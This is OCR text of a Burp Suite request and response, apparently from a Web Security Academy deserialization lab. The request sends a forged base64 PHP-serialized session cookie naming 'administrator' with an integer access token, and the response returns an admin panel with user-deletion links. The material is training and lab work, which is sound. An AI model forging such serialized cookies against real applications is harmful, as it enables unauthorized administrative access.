 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
× 2 × 3 × 4 × 6 × ...
Send Cancel < ▾ > ▾ Target: https://ac861f551ebf44d0c006a72e000900af.we
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: ac861f551ebf44d0c006a72e000900af.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2k6
MDt9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac861f551ebf44d0c006a72e000900af.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>